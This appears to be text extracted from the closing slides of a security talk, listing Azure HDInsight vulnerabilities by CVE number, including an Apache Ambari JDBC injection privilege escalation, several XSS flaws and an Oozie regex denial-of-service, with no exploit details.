
## **CVE-2023-38157 CVSS 7.2**

 $\{$ 

**Azure HDInsight Apache Ambari JDBC Injection Elevation of Privileges Vulnerability**



## **CVE-2023-38157 CVSS 7.2**

**Azure HDInsight Apache Ambari JDBC Injection Elevation of Privileges Vulnerability**



### **Honorable Mentions**

- **Azure HDInsight 8 XSS Vulnerabilities -** CVE-2023-35393, CVE-2023-38188, CVE-2023-36877, CVE-2023-36881, CVE-2023-35394
- **Azure HDInsight Apache Oozie Regex Denial Of Service via vulnerable parameter**



# **Thank You**